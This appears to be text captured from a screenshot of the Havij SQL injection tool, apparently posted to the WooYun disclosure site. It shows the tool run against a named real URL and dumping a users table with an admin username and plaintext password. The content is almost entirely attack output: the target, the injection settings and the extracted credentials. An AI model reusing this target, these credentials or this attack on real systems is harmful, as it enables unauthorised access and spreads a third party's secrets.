 Havij
Target: http://idc.263.net/263/index.php?c=14
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
263register
article
users
userpassword
userid
username
userid userpassword username
1 shihuanews263 admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Count(*) of 263register.users is 1
Data Found: userid=1
Data Found: userpassword=shihuanews263
Data Found: username=admin
www.wooyun.org